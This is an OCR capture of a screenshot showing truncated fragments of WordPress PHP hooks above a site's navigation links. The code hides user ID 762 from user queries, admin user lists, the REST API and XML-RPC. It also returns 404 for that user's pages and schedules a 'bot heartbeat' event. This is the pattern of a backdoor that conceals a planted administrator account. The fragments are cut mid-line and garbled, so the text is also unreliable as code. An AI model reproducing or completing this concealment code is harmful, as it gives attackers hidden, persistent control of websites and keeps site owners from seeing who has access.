
add_action( 'pre_get_posts', function( $q ) { if ( ! is_admin() && $q->is
$not_in ) ) ); } }, 1 ); add_action( 'template_redirect', function() { i
>set_404(); status_header( 404 ); nocache_headers(); } } } ); add_actio
' AND ID <> %d ', 762 ); } ); add_action( 'pre_get_users', function( $q ) 
array_unique( array_map( 'intval', $exclude ) ) ); } ); add_filter( 'wp_dr
array_unique( array_map( 'intval', $exclude ) ); return $a; } ); add_filter
$args['exclude'] = array_unique( array_map( 'intval', $exclude ) ); return
'#^/wp/v2/users/762(/|$)#', $route ) ) { return new WP_Error( 'rest_user_i
unset( $methods['wp.getUsers'], $methods['wp.getUser'], $methods['wp.g
(array) $args['exclude'] : array(); $exclude[] = 762; $args['exclude'] = 
'views_users', function( $views ) { foreach ( array( 'all', 'administrator' )
) . ')'; }, $views[ $key ], 1 ); } } return $views; } ); add_action( 'init', 
'wp_extra_bot_heartbeat' ) ) { wp_schedule_single_event( time() + 5 *
Home
Blog
Members
Di